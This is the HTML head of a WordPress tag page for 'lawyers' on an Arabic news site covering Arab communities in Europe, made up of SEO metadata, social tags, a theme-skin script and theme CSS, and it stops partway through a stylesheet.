

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86/
body_size: 19320
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>المحامين - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86\/#listItem","name":"\u0627\u0644\u0645\u062d\u0627\u0645\u064a\u0646"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86\/#listItem","position":2,"name":"\u0627\u0644\u0645\u062d\u0627\u0645\u064a\u0646","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86\/","name":"\u0627\u0644\u0645\u062d\u0627\u0645\u064a\u0646 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2020/01/اضراب-محامين.jpg"/>
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="330" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-01-23 13:52:10"/>
<meta property="og:article:modified_time" content="2025-04-28 20:13:41"/>
<meta property="og:article:tag" content="اصلاحات"/>
<meta property="og:article:tag" content="اضراب"/>
<meta property="og:article:tag" content="المحامين"/>
<meta property="og:article:tag" content="باريس"/>
<meta property="og:article:tag" content="فرنسا"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2020/01/اضراب-محامين.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; المحامين خلاصة الوسوم" href="https://arab-europe.net/tag/%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%8a%d9%86/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/2042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 